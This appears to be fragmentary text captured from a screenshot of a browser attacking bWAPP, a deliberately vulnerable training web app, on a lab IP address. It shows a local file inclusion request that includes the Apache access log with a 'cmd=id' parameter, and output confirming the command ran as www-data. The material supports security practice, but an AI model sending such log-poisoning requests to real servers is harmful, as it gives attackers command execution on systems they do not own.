 Load URL
http://192.168.3.10/bWAPP/rlfi.php?language=/var/log/apache2/access.log&action=go&cmd=id
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Choose your bug
bWAPP
---------------------- bWAP
Set your securit
an extremely buggy web app !
low Set C
Bugs Change Password Create User Set Security Level Reset Credits Blog Logo
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
192.168.3.251 - - [10/Jun/2017:08:33:59 +0200] "GET uid=33(www-data) gid=33(www-data) groups=33(www-data)
HTTP/1.1" 404 370 "-" "-"